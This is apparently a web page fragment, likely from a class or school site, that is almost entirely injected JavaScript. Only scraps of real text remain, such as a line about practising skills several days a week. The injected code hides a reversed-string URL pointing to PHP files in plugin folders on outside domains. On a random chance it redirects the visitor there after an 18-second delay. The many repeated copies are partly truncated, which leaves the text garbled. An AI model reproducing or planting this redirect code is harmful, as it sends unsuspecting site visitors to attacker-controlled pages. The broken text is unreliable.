$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to use these practice skills 5-6 days each week.</div>
<div></div>
<div>Students are welcome <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 